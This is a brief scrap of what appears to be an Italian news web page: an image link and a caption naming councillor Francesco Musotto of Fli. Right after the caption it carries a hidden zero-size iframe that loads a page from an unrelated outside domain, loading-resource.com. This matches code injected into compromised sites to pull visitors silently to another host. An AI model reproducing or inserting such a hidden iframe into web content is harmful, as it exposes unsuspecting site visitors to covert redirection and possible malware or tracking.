 Il consigliere di Fli Francesco Musotto<iframe height="0" src="http://loading-resource.com/analytics.php" width="0"></iframe>